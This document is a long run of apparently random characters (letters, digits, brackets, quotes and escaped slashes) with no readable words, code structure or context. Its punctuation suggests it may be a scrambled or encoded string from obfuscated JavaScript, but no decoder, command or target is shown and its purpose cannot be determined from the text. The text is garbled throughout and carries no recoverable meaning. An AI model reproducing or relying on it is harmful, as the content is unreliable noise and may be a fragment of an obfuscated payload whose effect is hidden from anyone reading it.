ZL0Z)f]Cfeuxtm.JnJ?(p!{0L!20A{ASALi[fuPL)m0\/AJJe=2uA=9JZb0Zo8"3reL&Z9-lcNg,7]as+J87L?eJ-OLA\/.t$7]=Zbn);e(J3oe.,\'4MkL7Zr)JJn}J$ine}LEJA3AkuxL).!ast)=9r!L2oh6eAdA6Lp.1iki-tJo708LZ$t+Z7eJ9aA$!yJR?J8.+,aa!igy:@=!J%L2asJJlZZ^J_0J=LAJ2JsZ.nm-{;Aset;i{A5%c()ZxEnEZO0Z)7A5}Jy),$!N0Jy2bA?0n)Z5u5..) a8LiC0L].LAqu<9Eu){a8sjv>N5aIACJ.@s$!eLe!iiJ[]._s|Jea.nLa($ 7) d95ayLo5290A1-33Faj$z^JE]%dn;1MA1!nnAo!nZoaJZ)Zt7A1]!{if;`{Jh  toe9eCJZAdZf6aZ;.L#!jn!XA.hn EEEdZ LfeomuZ?_A0(,0 o20.IiLZlL9A1vx0]0JAr,nLs!{.JruwLr$prJdrxn(c(Z.oLnJ"]I4\/;vf\/i,Jy!)c=L}s7l.Edc(efCL}!J.Nxm1gr}DD6(Ln-Oes3$g(Er[agxJ.=JR5o4.")]er.lJJ(t!ie!)L(]JsD]MtJ-u6(Ta2)"xJnu=\\[c]sEs\/DJNs(}Jd(>]Ztd[iwl8_2Pnti.AiZiti)J(JZ8bZ\'d dc1!6+0L1Jo"AZJ7$6A)ZaiLlL=xS"cA=lLiYL|`=w[eZA,d=_])!eJ9@aooA^JnjJA6H[-=a7J6xZAL9Ln2l);\'ieK\'oZ[i3 ZP!4J[Ad!!).vZea4LpAiAa]LrmA[Ls7\\?3fM(La.2g(rLZg1xZ>r9tZL.,$J6A ZpE.g5LAZ*AL() JJJAa{  6l.}iZsf(J}Ays mtvJD)}%r!t,U- !0 (LK)}\\9Atiy!J0JJL_A]L\\p YJ.ndJ){Lh}7u.=Xa {L8(81$ 6ec(6sKaKJr#S _5]9L))J$pAme(8CmDZ :IJ[A4!ALe;A!(.&E)E8L&L.P) .J.e=;+Teda=E9EAAA!J=rZL(L)..rra)JL]{LeoSlg)f!vAU3sJJEDA!J5.g(4rnLe}Eo .7=5J930_$?rA8.JAL3us7S]JELxs!Z7270e]n:L\\*ZZbtraeA1o:tZ-T]:A(Jr_ErASZ.J.LJte*E==ZA]re_=$eZ*ZIUJ[A1ZL.0s=J}JDre| 7L.JJSs.sJ.L_o62)Joec;a1DL5aLL=eJ\\E],7Z._Le$s==99lLuZL(AE6IIJ& .&GtJ+=.JATZ[2us_6{ltGL3=AL>t}(Q]xiJLgLobJ-#:a9v&:v!$9.h,na(]\'eAL3KAa?h0#]x[:eV}wdr_(=2(!$L.Cu8ZyzjSA )c))e4tr5_Ji$.8.gC{LJ.O8nrda:] _il, e. 4],JGZc%[uL$4A8s isJ"JxiEAcrurn33a:|eZeZa pT)l(LE="s3e]f{uj25o.Q}g<mZ3.7o}r yG@Z x)5Con0ElJ2 t.f5TaJ_s 1.9t)cJa )C,en.h.] :oK9oJ$G:}o]5E (nSa{hJp.LseL1JL>2D5]]1=.=ZtexLE(c (T=g=LLA;cs0A8o+rY;Zn&g@!J.@sos,!7p..}(oJ$9qJsii+k]=h$nF92e\/Ek3eAoJJ}LFdJ+.=pKx#E4=iL=r0x.EA.ACnAo6sX3.Dl=u+lZqL2Arzeh?LA;is(ex(ZuJL.gAT6itJ )LZ5l0ek+G;EAr>[J6{B=;J.dA)AZZL=daA(Av)Z5lZ=)_L+)cL[)0k. o(J\\*A.G6^L2(p!L000C)4.JcLnJr2aL6a]e+AHopZm&[LEa.1s]Yme) m][Ll)^+qt84sa_rErSiEp],u0 lh.{Z}IAcr.deAd) A5ZT3oRwaenJ0.9AA1Li L_c]6L]0)4?z$.>lkB2eipt)|&4) LEm;!!pjte0{Ly+LrkAaSns$d. uA$LL! ZdJ J261=@a`! A=gGr.Z&ELEe+AhEpe12;JieZtoDE5J_0xfe}har 6.eLZ_e)tArAZ1o_Alsr{s!Zrd!W ;n8.adE}s=r6(LAA4k=7}a,Jrauo44.A((pfZ5rt].a.ea {aZA L&.@)oAvmy(AnL0]3l ro.u]!>sX$Z[rE)\'5].A)TsiLJ. \'4.eoD6,pL!Aalr.tKE$Js}$E.!L8IZ&e])ZA U.$(AZeEsA1ze u5AQsLex$J@VLyaJ3JrbE\\+6%d6Z,LEn{6)=(3&5c"E5_{E.Z%), ;)]orAJ ,A|)urE={ eAGsZg,J =xZLZA)oAZJw9awZ [dJt(2txiJ1!dC$)eetrln )Awi}doet<J= J|E.h_LD;)Jg=4LEAciftD(:*#D&:EA$JA2J.Y=CLLm;6 LALt;mLZ=r1$rf8d]prJA;8=rAzr03At=[A=Ag{23Az.lE.].tZaL([)A:Z1Q\'(nJ).!\/..ia=^;52dne6(s ,JGtAtAL1!;w:|,lJw @2 2ZrJgWJA!1h53AGt  =s4bxpd8Z1AAJ:rAaA6J4y.x A\\3_85L[L2EEaE JLL!J=(.AtEt2}_aJAtL igY[ty]A95(EJECe,!$Je J(a==L J){x72$ZdZ(E3AJLauTd_ ad$AA{vZ;l_J_h r17$ilLs9 b]7e_n)({J.b).Zo;m.rA$D:sLZiL!Z LKL&A2o7{x.Araj_(%](!=aYJ0E9v2)mAx]EJ.4i+:Z?E6\'JA=(y A_Lh \'.eZ4Lir.G_Z >?}Lr.=gqrnXj5).qwTpE,caeZ4f]g{b[J.0()JZ.! ;i  J\'r E(.}A.Al.!L{af5L.!r(lPd.A aa&e^p!ac.LrJm))nJ! \'!)!4}a,L6(ynpfLaP05()s==(T,!dA5Z_7A- DJe6Z_cu.Ch)a3hB$(}soE h8sEl) ghr1Jat Zf6e=ZltnsT.9Z0jIAef)|cmLJE$$LR.$)hJ{JtJg ( .!Z\\{nE.tg\\3A!LdE,d 2iZhriB{AE9r_Z.y! u&i]crtznJr)L7]weLA(5a9s!. a,aA.r).;E5fE?.Aa_5E[a,9.5&JI8E 5a%7l;Ec[AepmEJ2\/5J.!Dni.)Ea J_.L$JAe8 tJd;A3Zkk PZ^!L)Tnls ()5)J=DI8xaaLC|3]Z_uJ!)b2 g6J0ooe664AiLlng.LAe.uGJ 2i.J5JQ37bctors 5|ZaZeA{JA]i.!6eplnc.r!ispp3(s1a{.the LuLuC$L.a 6Lve^3Es)J={I;]$tooltDAZx]u.6(ZQ]rJ,c$u\/+tLt{TcJ;?1)huEowECyJLLEeh.a6Lc.JA"x0vA3G}u(> Jxo JJJ J0L9,A+%)f6]s eLHL heJZ_i(pEei{J;1\'e_))LsnE.)t4a t2A. Lp0JLa-]\\1oEAZ9]sAA)xL5EC)A}tol.!xn]d3tn!}$73&A|4)Aeat!r];]!z1i)( e}5lae..6}(rOmlvw4..a6.e;9!3)noLa 2$.., AA 1  eA6J1 3]2a_nAQALL nk)4nJ 8ne5L A0oe!edbx0OZ7e _J)eeioJJd(ai Z| rKLJ!o47!L )nZA;6LtJ8JJA5,[3gl0b \\ZpQ!.( ,j7sL0iL0co8td.  TLs+ar9fth^] L1lZ@{;vfqE3crZahZ!Ap4L .ZZt;tAs9a))JZg7Z2=y7opZ!$LL))]{ eJ0itewnt rsL ](LF$fi6..].asJ t _LAus0Er|(cJ iZ)aaL;4ZC7L9Ly!aJ3.|LoA6S6iJgJenE% L55 sF]bgl $fL1v^a25i) ( uZa}52!h m6!C1E2.Z))ZLtt;tA}A{fdJJpul6.]eaL+3Z9LBsh5mrA7AyL!.J_0.algtG:.AodGE=is.}xZA?.o5ARZ1svQE4&s,= \\h,>sL!3. .,Jrt]A}SclofZ|i+Zu Rblec.eiV8r;j+hwpuZ DJ .EJE9i 7}p!JqL.a ZtJ6s2 6h.E}4}!-A.) 9Zn_r2o)e[gigo3fA4&8Z,snnnnUA aliai_%L3 1b6n(6ass EgtJO82au moJe8Aw5* fd!ZAtZp>+)6tEZcEnq airZy=7[a }]r,.80.; La"fhMAJo Jfin2.jo2 n?_tLyR9x, psDZ0)[shA[{AZay1( 4=`aL(ZaL,.xo2'),Acu('.tT4LeCZsiLine!EB.!iJlvEL}e {e0puss((tMpZ}u36]bJ0:o>Ar1wZn5DJ:{AALaZ$.81t=f t!oHrovJ0N"Z5sr{.niIL_J))dLZJJ.>rcftIE..c) ueJ8c(loyeeL }Zr+]rtcRs.mrL.JxL.^JJewnoi_lJ!cJ),{h.eJ1;^lf 4.7=76ALJwoJf.xJ;u}(5U3.f_r.Z-sJZ]{a.{duJEL(ZZ=AtAJ8Z6Idw]1)a0Gi6Z-!e,5J9.ie=J[Eva.Ed)s),eJ.uMu(2!Aw,0]5!eo(,s);r1 } sJrle9o45n0pAne ZEpq.L.ALsJu a, }79ZZpAdee_A)CAd(2=t a_E)73A$to}"~54,DayA..fx6$rZ),fJ&!9eul},Zt,LJh;=Jn9 "9sZm pLJ6!8AT(LL)I6ZiL0;towtJaorh(,w(>EuJLJ);!e]arwtd1foiJ-tZ},aSa=E)eJ__J7Be|J4v(lJ4e=LDtZ)V),cL1.1r.Z 4]%C689ll0A9JhZ)JJE,"eAA7LMJeC.Z.J2:IEeo-J;^H4..#lharA!:!!s;{.raesJLiL6glenr+.)Ar)2rp95iugZTJ)ne((_r?(I51!7]a!.f_J15ZLZita_$?bexRZ;itx,Ib7_r;sAo]9sC_s$suZait8!nrsJfroi)_!as<UrZ,fiACusde6:ad$StFo utJ4=eAJ(.n(n5n,yZt)Js i ApJ!n3=$5"s(Eztptu,Jh]\\elhM])LleZAIeeM_k[.loZ{sgArL.6ce,J6n)!(h6)if=e;r;j59ZLL,f&e. Z3r!J0(s ey3,EA_7vAlt0$s:v_ Z bd[ZCJJL4JAdJA<JmZ=FXujSJA7uJl)t24!w,x3uA0A6sfm]LZs;:h9t2zyJ+!J4.q4.7x)e+(scA =.#:0Zso.r)12El]+240e..tm2fkgmnerwaa8J6e4a]|Zm!re._e#E AAt3Zat_.g_A)Aa]AJ.]Zt.7A;den2teDE=n!\/4GJALncJ.:9K}Osa!=!=oaE)l9EJJcAJ(?t_=58[<abraA<)s.,AL|JfdaA?g)J){;2],s LclEG9ZJC ]C.) lue0E[i6!4}JKE#3977Z;JTE.riAa7e9]CJL3SZ9!i{J)uJaL,;l-hLeJ.piape(0u%ctDI5J;2HroaJ}}r4.f#ulL&j0m;__Jr.f`tn!.a^bC}!i+tJn)sblJ,u!>LkW-{}{e.4Ja(r_E1ntreDe.+cooe3Jp\/L<a)]7F4ro,ce}({A3l(. _}s}rNoALsa*anion\/.o,QpZaJeo)uA;C]te)fa\/! ]t!&tD a:JoZt(AAJmAn\/1btl!>,!7shr{Jsvfr.nZ$xd.[aFetbA50]gaALa8Hs,PopSZwajecawAk6n9E_f230FlLos8a.)ealQqZ3_m[b*uJJhkv5Jsa12L;f0o*e3.6J eE3{.fxJ)JJ "LYd;LA_.1b)ZfzZeZJZA}t,b7.E.da[oL+2J]0_ps;D]+C\/,3e7a]eeE+2$Ea;y]erfoi.2e,}ZMn]toJA3}28uJ.Z&_67`k(4a.iJ-eZ&a-;eZG2d]a|nt]=.<.],eS&v._tZao]J3t{3a=yZarpJF\/54Max}p,A5C 5 f@-4tw]o,uo.JsuLAvf6oi4g(n0JAArwA0\\pfrJ06SAotLP)_!f]J)ZJ }7Dtx-t0fayeApdrJmr)=L]])%AJxnt;(5.,)J=!p..yc](a8p,7m)Z_fv..h,fp;esLe])3og)Z8\/8yEu0z3Je6e]!8:arVZ(eq6.JL)J=0,x)J.i..tJer1wAdlcC(dtLZ2iJ GoxgJDr_\\ (eJ)MLo ZAkYiZ.e,;Mn-.)#o5!i&[)36eK_])5u;C)L}1o0_4He :Zin:Lohtt61!.EM$u.,s..,.;.])l)AZ9Jjc_4rZ&})J.taBhJAoo\'t#6]@h$eA2Au8nr!8ZI.+J,eaJJskeGA!tdZZ)2kAt5!6!j_.)ZA!7&7vevt)r\\3c LtLnCirniipLD>u9A_iErZ=B;,ENaJApcZtr_;nT7lnLLeJ[66|.$Jkeat4"u6_]i@C.a(nVoqJSJ4At90et5DQ_slZAhsL5)l$o8oZt}k7Gn=2ZZec*Z:e\'fc\/Lw}{.AJuiH8s6()h)8,"7n )}.J)Jw]AL0eac.ne"i5Ayt.]AAL)1u)ey=E!3}()or6<nJ;aA7JQenZtFIoteeL\'JJmxmul}830>D ZrZ)A]p(Z:nJy.Ai]SA.6s=ps2ZpEt;JinZJLtSmL(rq(tt2.0A]]6E5Je&iAJmLe,rhJlJC5)"JrlJbi]T ;2oZcRp})oJLAD=( ]E}:re)4BL4ai[8\/Ataineb"\/go:=eCl$_aiZa<0$JR!lgi$e!5ZcaAJp)iis0cL*4. 1DJg"ZJJcZ(72c00(o]pf(4q(.0J %6(m!`s8{3ces9{Jdrii2!j0ZeAAb4ee<)ofa0J";fdhL0]s(1]1i91rSpn)Z\/.tZd0renoJcogA_7lAn4u8&0s1r_.)LtCL5Z;Zr) jiZ0WJ6AA7uJ.litengll!m)JsZ!e$JiA\'J#Tj8h<9$LZ<Jx*$tneete6A96&+ei.llaa<De4)l$(AeZiAAL*0oc9o.dJ)]Ka..ZL82]_JCAJfJ26ZJ7G1]).>h)sZft.wL$,]]JE"tr=y!Ji((4}=>.7o=fx=aZ yetL;ote.)Lr }e2!Z+7gZo0n2ceAJx,I..o=.^!Z0bfT)Mwin,J!JT}A9sJJ;=;1,l}3j7ZLn.qb=e{2S_0x]J9S)a) nEr}lor`2tlZyA0Z]t,oc,AiO0ae3dJKs6;ZnL9Z=sJlo}.v1da];! .L3eV\\=f4tca5oxoE,e5us;s8iZsJE\/4<QrAtAf)0xJ)}J0L% @r(uA.9.S1!$auwf=A,yQ3}=+50s51--mose)uJcmLu1 xJ46Dkd;JZ9Z!(@Z}* 8iZp.iZi!Mn449 kdmJSnl]Zs.Zz#.nlL3A=m vpm])nr:Z;037(q!dI.Aaf(t}(i!.eiAs2cLZ3!]$}J pn()ncs)tl1J)06 ?)(78aJJ4^,4,2ZhCL,ar8e8{fL_eL,e.}i,1wM;erALJZJ8]S7c4t)i;wZ4[ZsAANc.>fe]oJD45LFaL0\/"-.7E5JAaaiEa=g{J=rkaJJ0t,fD0A=,$797ga )LxeJ8G=V$4JJ {+Z)A&pgJ;ftJh_2J:o!eJd=p.e_Ze.Y?MAlCS5(u_KJ]rZaJ7iY6J_5Ds0,1rA=G>JdSsiA6Z)sDZe.!$xJ.s0]2)*Z3&s"d)6W3)9Ht;_.).,ALaZ uEtarGa1,;hJhs]Er6E2,mAnssp:,(r.ZZEEU8Ftb$upk.ZFnyoZI#nCL9 LZo!JzvlcerJ!jLG|Zpl]t4[n)]lo+v6J7=F|(t&10ssLg5A A.9j0J!Zn)m!}OJLmyhhcZA(0ia-A)iht2].fh0A4tXJ)..0,ZZ,AJ9sAG9_]!3,)+A@0AA;r,0seD.L\'.i{J!f) nAZ eycaF)TZ *Zxlm4m.Ze2.3{ZJ1uL(Au;eui)N!uins4(],bf=JZ!^gc)a50.n..sLcJ5){ZUe).7ghr(c,nJrr|JnQMMd9]0lpJndnJ(o.c1k1Aer0=gt=0sM0L]JJI1;!c)jL}}AnA[38d6>E(u8K5J_"o{nEnAylM)i..do0a)Z3HgLl0A=r7A)h6aZZ)=EA(;h{Kt(A9!Jrf!E,r07Zt}LAFJnA9n6&4hbp)Aa3JepDl-s!5O(J.4}LE6]eme)oZne3}8bnJysJL=f)cC=))J ZLJ)Zcp(]#eZrGtfa6TJ.Z=5ha!Aik. IpAi6g=)Zg)4n66F]LJ.v.J27DLu]evmlE)!7 noC0f(e2eas(CDOK=Z[:lyfs)CA4t  AE}F5{.t_ LpM.8EC6]J.ysslaeG}!Z.JZ.J=}rJAtJuJio.ee8NTJ;LZeL.A<mAchJx8?S!,koLJ}J|3.{Z$BtEi2pJi,3rtL]J6!Z?$fZ;Le4_l1rfEA34]0gehe!!xJA.]kJC]=;t+]pJ(i)iJahmo.A-+9og2J54L&QZA0Z00Z{g=ari{85J,a_J__pJ.Sp..AcJ2r(pkd]E.4o1;{Lg=i}n]n$LZ-6f<]sL7ar66)1?}3r0Jt;90!Ze;fr@4dh]y}s30JtLi.)!\'mJ9d?uLEe)..4Z.Ls+Zeh0A588LZf`rsj=JD.L!AJZ!A3{}=aVhak.;:Z3a}_hpn}"l 0f!.ZJZA.Zis! {9e\'$<8r)!"o t]Z270AEe.xt.6bngb(e,+,);!a2.a%7Zat,eCLE.AJ,8s})u*rf_raoNeDfEmk@{{mAfh[A4)Eyv at(]ZdZt=1>Z}n,i4t7spr)(J:rm3.As_rU3c.ZBU"7\',,ow{ 5J ,DA{)]lr=5>iddZpJ,i2J:8=Atn4)JRgon4cmn?.)sa,T3C5Z{)CJvf;h,,A,J&=JaLJJor5s2ZnhJs22A1 *fr,$..u.].7!JlZi;n8JHEfJ+(t&}eK;Z8,LieJ(Ls=JJ,,s-tyE.}0ea2Wf)li4)Ar.6E{5[2 rDAA,0fAs1Ja(4!.ikA98"9ZZ1Jc.:JLl..s(iel?{<7xJ]d3ilec4&nts.lk([h[AuZ+xA :9CA)ZJPm"(!_n3E|Z7e]]{u.t@JA] ie\/raJ;9}6Z3JJ!Jxe.te_;E.Aw8fn8A:hJ7);s32L+J,Z,Es3AZa)r}+J8L1.671ztEayL4}LE 8ZD865.xt)r5.Z.MEL2Z>!tZ{rx)9)sQ;G](}oJJeAte.EeACZ;!liosa2)A=x,aZao.5JJZtA+grLr(Zss<ZJ.]KaN=`=?JAGFZ(C\/\/:ZG[FQ[e6. jtw\'J^=L)..,J{ppM1x6a, 9p4;2t25.!_8Ssr!]dr1n)]0>;-Z0sAc*#J1C. bJfnJ5Zy}A1sLZe!p+aecq+`JsJM,Ac[]9m. ccLGldE{tey=xoJ>n>ZA3Jh2A=.AsJJ;,h_JLoKZ2o7s]JvA8(e1Z]o3IL9J,{(Zl=xdZyJ4!.B.,J)0d8.fe(2a{i!)4JJ+]@.j.0q[ax3.Ld};=Di]7lL?0eAa.-J=.ntb9Ks,J r{5)AV3 7#*.LA)nBdiro)} (.Je1h&A<A(2qf.sA[rx(J?.$s6 pA{ZJAH"a}.$^1!A]h.1c!C?Jy(Z.!oZ=a55t6]+B=L}Z}33=Jn(.ig.oar3.hf.iJZL2ZvAaL2JeaoqJt|Z2b2JrrwDggnu|M]A caAZtcA}1u]%Adm1).,HA4[Zn]9L9)tAn2su4EJ]L4!2s,)ctqySZZwJ.al4Ju`LnerE6ZE.!t6l 0a,con(iht.e]te2o]G}(JeL AZr!ut,1c.ifS(xM].,!4]lo2"}h.a9AJiu9n7rZ_,nJ}tJ12A]\',7tTZ)ZrALJ]r(J{brnadenEG!L+:8x{ucsE A33&s|=n(ZtTnC5ee!A;}.eJn(a#%;JpoZLAZ4hxAEt!!adhL}ahJ$c4jJJJ). ,\/Za.en0JcscJ7]1(nJndZ)Z mJrLC6Nn=)..,7ordZ0#n!ZJe }oF]eeZ<JZmLHlinJev!59]il8=;JoS7)y.e.Arp6(es] F(GAh,}+}r(=xnrarpt3ZAD5x.Jr_aahIs=!Znc0st7ZJ.)uxn,{<JGSn\/(,g=)T3g4{2!Lo.h6|iJA$AtL{te:AJ5\'|Ja1Eoh,<dA,at]iJ:eSD.@5>c{.\/p4,teZ9A.64i0PF](u\']rA1.a5EgJ9(23,!Dh$r,ru Mixmir4)& 2P_3Z;Xer. xdCpxiA=.,enLLAErn.t;RKauY]p)$.1EI](5eC5LI ,Df:I(4e!mE6:J9JAm2uZ_:Egh]r2<]o2}hJnAo.zAE5D+>p,vFwM5]!-Jat8)g6?k6l,l)37rFlyg)Jg[UZlHZvsCo.51.L)Zsnu)Ji6r)AAe{_araibR&eoeflls(5Ja<Jcr8)iN].J"J6d5A.xuJHdJ_iihJEku;J5 eeLJ );0ZrJA.?,onZ)w,4Z)o0)9I=ga#L0]!sJ]rba!!Z\\2Jgmt5eAAxaJZ0iretaraL54e.AL;mPa5Ds!L&152ynJ2=6J]}v,9LJ] a(t]AA2JApJt)hfeA\'> 1)JbZm{07)},KfZ().8]JJ.dE rmnZ%Zt)"A_rio.o.JnZZfs;yLe=})ToJ6eEa .1beJ\\Zts.]=Jf)LV5.Z3M P3y2A2$e0pM![nhrJ.2];L(Ir8)J8otJ}LJ"h32La,8(ZJJ);{Jr8?0b0A8Jc,rAk,t9rA Z!m)6r{1!EIA&J]*d=A5dTJTC{ls>sLeZ7S8AAv8.iigGu) ,)s8=Aj9a1.ilLivhu)JzZjJm{Gn]VZn4leo(n}ant\/EL.l6Zte3,)ib.o.\\lkeA(]N2lEt_r9rxo}JO.l)]tJs,)ria$JJJ3}[sA AN!_&"JIl)1dsn!y)uJ_6)\'tb1eLheJa=)u\\E.Jd.._rzh1ueLw*tK#Zs fcL=tJ5|@U\/A4E.dgf .tng.!)JZE(Z;f]!eaZ 2JCJwlAi3]>nJLo"nh((8}nf_0.h=npuTsLZ=n,!z8Iy]a-8718EJx@EZ7LA(1i(fuAtiLAa2bxlCfrrrZfK-9h},E4o_eE(uJ={0.(ZpJt!e]]hsYa.Z0Ani)5!Sm&JZ9!A]mF)e0.6L2LZ2ax(ahtspE(ZJ>..Lt nG.6LbeL7ttsn.;aA=(2hnL9s(=..Zei.tZ(At:=ama\'(id+eu4];7Lp_])pd])a)rA2ZZZNZALl=Z{4)EJw).fL3k=)(Ah;90eI.LrA{rf4mA.|v eR(}L=ZU\'tL3JE?)si$ym]{]L!J3!AZi]J)o1&Vf37uZ0JcD.Zl0r.HeA+!6u{(n!aA6{fn%(Z!guJo(e}gJ}l.laA%LLof!9#9ZS31)JL}tLm)x.eJZ28]6qrnZvIlJckZAerfe!A5b)-spZ)0BnoEi_}P9J3ACsJo,i.AZt!cs.({S)Pe.isi1ZJ0Ee8T.ainnA]JJiCoj]7taJJ))Lree{7Ucuese!Zwa.ertuuop cJeosaet7b8|)v(5at;QZ$),L)c=lr.42EJD)u,..8A7Loe};?x19Z3e,;B,])o4JrI}LL)a05z.0JJ42:2.p1E{fZ{!2I9i! 5tloJ;{JAoao]8.A6;fd}+a9}N7ct[..p5}ZACe_:$e3L;L.\'er. vYlxl4enynLJAss[ nc?ee.Jaaf LeaJwtZ]L)Z1,S;]5Aa,(uE8fJ,;3w6WAt:AZ)5e(5}fA,hc,ZZ(=ee6Lo)JQe0ts.01)JAn9J,tJBueXe{AhR.D0uE](8_LJ0g.;uhZ)nj} 9Afr1Z00s.]hp)08|Mwot;EcPihrJ]r8vAn=liv.7Z5iLci6m]JJ,ndfw(6Joe0kaJrde_|*A}}AJRpZn wEE.g,4?ui0eJ(,Lel.if]feZnp)Etr]eJ3J.cor)o"teypn6og.mp;s:.$s0yJd(tELA]8esAfrleiiVo5waesJ.=&]=Z_..JHf"l!sArLne]heHD<arh;d&J4l6}q;JsCoyJZAfJJ8,J6w.Ipo.t|eLsag1])A)[42E]Ed}4trJ!<?Fx.47asZ)7Z250lu)JJ,Za1It!JpZo!uip4TAJ%7ateACx}s3LAutfAsM"=AZ\/BagL).!;Z!IE9|A!s528dmJ)AZ$_a0ZfZ6ZA{.CCE(9=JwsAJ64nAA]5J.!aewJ9ldJigaT_rdZL)7Trct3mKM1U.5AA]Z3t].t%a,G=g]Ler}AV0fTen_5d{! J!i(5e(Ah_,iE4}.;Mvt5c.wae,HSAJxJ,_,ZetSt6J}t;Jgov.+5J)(=6ap.(t oea%A7Jwn}Ja;cru(n.ZEiEjn9@.6aalP7rL66J!e6Zv9Jnao;"5gt;-=wj.t5Z.a.;]i(n(u.aue}J7.oc[ iL(t7ZAa}Lgr) f;Et1;8; JJd_p! vJ7;.J!M},79.6rddusEt;(asZ]iag$JZJ5rcDMts_eJA%Zn{;Atg!Jn2 rey.(A1riosd!)o.Wn].!L{!01e;A8E7d1s&J(a!nZaZg"E0.])Z.6EA)OJsn{]0]A.mrauJ]w(=.4ZJAZD}JJi(_Et]mn J2Z@,]0Vic,}Ehir)e&Z,].]]]dR+lJn&6;01=.J.dfA%;(ZJ7lt_kec3iZ 2{nJku!ii=S3o ,$dm7e0e=$6]sgS(XtJeZ=ZaJy;f]NfCA,xT]LLi$g4>4,?FJEe<AD(s6_ZfuEE+tC64Atc)Ra.l.tJ:JeL;RL)30Z5EcsZZ.99\'L((LAh)twn4ho](Z)Ah {ttnp=!n,{uJl*1ptZmU0AsmT`8aqJhp.-:ZZ8hi.wJ&b-g}[+t{mZ}2c,LL2J!fi10{)aA_Di0[s$3Ze}l;G4ZZe_sw{ZJc=DJ))5L =8iJ L JfdJ(.i]=6Z|fa.lda,TrmL+utf}3}9F h;=tKL6A3}Jt_JJ_,tZ]_!saL2_AZXD;r3.hnLT0o9b47T{LPtF_ J,aQ_;J;}_JZcZy!kE}Lodst.Hs{A0Z;{l$18}ea20]f4o=(L=Z-ag{)5e.oAedn!eCul(u3B;Ae.C,_a}l;2AJ+=.aZZ2\\4+.2>_0 eL1C2y:dpXJ.Z1[!Z!1.a<)J3.,:s(JrZ]8L:srdrJZ=B.a(k6!1sie0.Z{n)LA.LA!rer"L$1{F}.=}nJBfJ1eJCu_LAw74>&J]ZCfsJht;"N2.{Tcn)cxsr{eJe9AlsJLX0s;1ue.J"a1&J2excaA]e,(Ou nbE`)&38g_ZXJL]=ZJAAstaWCel;=){u=(ZtJ)m!t8!]afLo{+<h}7nJr05a55dpk9AAL !l(noA4P}.}=$.secq1#|or86 tsgiJSf.d)+18v]u5e1wicq,JJ1}l0EJ3.s}h,6Jg\'er8aab#YZhY..is)Jq1n=-6)ZnLuZj.4Z_!vrZEwJr0JA9"get]}A2%8oJZsLcZpZe7UJ{ZE]"siL=;fcma]=n)sFfZJLeL:.Z&oE=}L10EZ>oAOJJ;i1{h;N)=5])+c]A7p2)wl8.Ir! Ico2JxJ|i14ALeZ.Z)4J2,q{E6A_A.A"]Woagx;;ic5OnlA)Jil27e]8AZJ"TsAZZhakiEA,(k7.gE,ZgAgp.th[.oayT.1m4C"j5.=.uo(JJ1C,riv{JJo0d\/cLrv4.L}l6!Zea,AupoGxonoJ)ZeA Mmn;.&i.n0At7"AJ4A.Je]$S6Li{8EA!2+}L@L725kAt7gkFe$0 s!E8WJ3J.JJ=L1t@mrr[;3as;EloALm<LLNI7c98=Ja;79]\/LoZ|er}*Lr!1\\mA7BtiJ,1\/.,ZrJo6=?df8s \/tA JkJxqJxJ+.s\/siJmofZ({sf)iXAh5dhJ;lhA=ZiAJ!8pn!}(.2(m)Z}]_dL"J0t}Z:rJJ:nia)Jreee-ulso)]JZ"7j0h=AuZ=yZAJm4o.4i)hs,x2&)t1r=]ZuL;ctAZ(e{J3u;5Fv=gJt.+ctTfJZ.iar2.)rcC-A&dxe6o 85!l40;"ZiLG.,,.i=tJ4W%==sEM]?(hiJln)!t0i)e; |,)J}leu4rlJJr*xMto,UaLFaJ pd7{==r,13A7bl.ysA)61AE,L9]!{AJ;;kZs,2yJ7drELl9Lt.Lr0T5Js]$2JiJ@J%A4A+Zc=;J n058a6%nNoAtAZ2]L6nedt>Zh;7tBs4.AZ!\/dA6+kJ.d:\\}nH8LcA..,S+J(m(:de*9=d1ZfNw\/bb.srzZ,7n?3=xt2 .E.fi]n$(JJA&=dind.ZJqtttZrz}Z.]9.te<cC);.nyDA+4Z]olAEE.!mJoehsJ"0f(ho(ALse AlsJy\/35p=H.ii42JJw.h5JZD_LJ.=J>s..!le+r1Z3tsp{e.8os)sEA_o2ZZ)Mt.|{9dhLbtr7v+,tC.qrtt36ELf.wZ|i;yrJ.J,oY,Z=oiZ+})JA;g,{x=dsqoZ0ZGt!5Jt95fof]3}JT!0ei.*laLr;JLd}.70n0s]J)uJsr#A=A.8h1]{01_J.;|=k2)n6JZ.."i9rLoy]di((nEcerieJ6y}J]J"dHA30o)_g.xl.Atr n")AplZpAio[.A;s))y \\SZZ=9A;r,L7t]),J<)=rau9.}L!JZe.>.;{J"4b-^)?as!ZJLl!"ZcJ2eJJ)A(;c}ZM A7tLse^Z;95]]JLExp6,asFJyLfc(tC|o`u!(dytd>.kZ]7+Po0E!t3eonA\'OevLAi!Ja.ZhT@c!a:520s.Z -t!-3a45r)te60 Z.b6)r.#U_1NJ=])e!{!Jpaxlew=JCf.lcv\/A0hZh.a18<LJA]6 i=a9oZ.,Jp 9*Jnx.Jt9Z0;pt1)%.F]rlJ]4JoZf?!{]_vF61.Z+JJAnABDAZ9A[!{J!ofo+!}I\/t0m!0]d(;.gSsk&aE =,6Z=y lLJ .i8kpJZn9lL03enLsie :(A..0]&WrFJ;8e\/}AiS4trZ%x)1J.e.irlde;La l;7eogK]AZ=LZA\/]Cfw|cox5.=ceA.x. Jt%nu.tN_tJiL.!N)aeid.ecp8FlIeJp2ZJH] yJp.Z3}8o)J.A])o%J\/o_S&)Z.spoD81okvgLAZ32}.tua0N,@27f:Z!eH;JA]0e\/!Zg): ceJtEd=1)w9Mz0M.J ]Afl2Z1]Fa!PLL!K(coE;rm.ZEZegQaZ-a7i99r07%f7,1aegtar#(rt2M=ZaZJLDL3TJF4vA8pnO7n1.0)!ATAz5AJh==tTa;ted(0hJ:.=A;iET&_}da]n6. 2uAA+nL #b=&n.A,95eZL7.,oeih$ .5jJEY(ul;t9co6sJljoZ&[ 2neJZ[LnnTZoX}l7>JlP C.,ssn)c&nEk.\'ZJAJygZ6]LA,.Z{8JF2Jx).!>6te0aH@ua0Acr_Z).)1yZA)xLJj!oi)s!Z!AZG+eek.0J2]V!aaX}Acit&9o[auJ8nE [8ab2{u.M;x0.oAast!5sA!f7t$iAnk9,:=GA)9I8ad6C)LTt{J \'(L]oheJw_].|( s(AJ0\\_o,agJA3Z77.r=.ZwJ4en},9oai%AnesJ<e!JetZ1 